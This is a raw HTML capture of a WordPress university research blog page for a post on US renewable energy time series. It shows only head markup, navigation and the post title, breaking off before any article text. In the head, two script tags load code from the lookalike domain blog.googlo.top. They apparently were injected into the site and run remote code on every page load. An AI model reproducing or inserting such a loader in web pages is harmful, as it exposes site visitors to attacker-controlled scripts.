

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/a-time-series-analysis-of-renewable-energy-production-in-united-states/
body_size: 10606
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>A Time Series Analysis of Renewable Energy Production in United States &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; A Time Series Analysis of Renewable Energy Production in United States Comments Feed" href="https://research.jgu.edu.in/a-time-series-analysis-of-renewable-energy-production-in-united-states/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/7050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/a-time-series-analysis-of-renewable-energy-production-in-united-states/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=7050' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fa-time-series-analysis-of-renewable-energy-production-in-united-states%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fa-time-series-analysis-of-renewable-energy-production-in-united-states%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-7050 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-69679e0275575" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-69679e0275576" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-7050" class="single single-post group post-7050 post type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
							<h1 class="post-title">A Time Series Analysis of Renewable Energy Production in United States</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/a-time-series-analysis-of-renewable-energy-production-in-united-states/">March 16, 2023</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
